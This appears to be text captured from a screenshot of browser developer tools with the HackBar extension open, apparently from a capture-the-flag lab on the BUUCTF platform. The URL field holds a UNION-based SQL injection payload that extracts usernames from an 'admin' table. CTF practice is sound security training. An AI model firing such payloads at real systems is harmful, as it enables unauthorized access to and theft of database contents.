 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://3879e12c-9e82-45da-98f9-f3fe38bc41e3.node4.buuoj.cn:81/backend/content_detail.php?id=-1 union select 1,(select group_concat(username) from admin)
Split URL
Execute
Post data Referer User Agent Cookies Clear All